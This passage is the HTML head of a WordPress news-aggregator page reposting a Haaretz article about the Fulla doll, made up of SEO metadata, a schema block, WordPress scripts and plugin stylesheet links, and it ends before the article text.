

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/
body_size: 32472
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>You Think Barbie Signifies Female Oppression? Meet Fulla – Haaretz Magazine - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="You Think Barbie Signifies Female Oppression? Meet Fulla – Haaretz Magazine - Jewish Digital Times" />
		<meta property="og:description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2023-10-26T17:00:45+00:00" />
		<meta property="article:modified_time" content="2023-10-26T17:00:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="You Think Barbie Signifies Female Oppression? Meet Fulla – Haaretz Magazine - Jewish Digital Times" />
		<meta name="twitter:description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#blogposting","name":"You Think Barbie Signifies Female Oppression? Meet Fulla \u2013 Haaretz Magazine - Jewish Digital Times","headline":"You Think Barbie Signifies Female Oppression? Meet Fulla &#8211; Haaretz Magazine","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/10\/64160.jpg","width":1200,"height":630},"datePublished":"2023-10-26T17:00:45+00:00","dateModified":"2023-10-26T17:00:45+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#webpage"},"articleSection":"Life &amp; Culture"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/life-culture\/#listItem","name":"Life &amp; Culture"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/life-culture\/#listItem","position":2,"name":"Life &amp; Culture","item":"https:\/\/jewishdigitaltimes.com\/category\/life-culture\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#listItem","name":"You Think Barbie Signifies Female Oppression? Meet Fulla &#8211; Haaretz Magazine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#listItem","position":3,"name":"You Think Barbie Signifies Female Oppression? Meet Fulla &#8211; Haaretz Magazine","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/life-culture\/#listItem","name":"Life &amp; Culture"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/","name":"You Think Barbie Signifies Female Oppression? Meet Fulla \u2013 Haaretz Magazine - Jewish Digital Times","description":"News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.\u00a9 Haaretz Daily Newspaper Ltd. All Rights Reserved Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/10\/64160.jpg","@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine\/#mainImage"},"datePublished":"2023-10-26T17:00:45+00:00","dateModified":"2023-10-26T17:00:45+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="You Think Barbie Signifies Female Oppression? Meet Fulla &#8211; Haaretz Magazine"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/you-think-barbie-signifies-female-oppression-meet-fulla-haaretz-magazine/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/64160-300x158.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
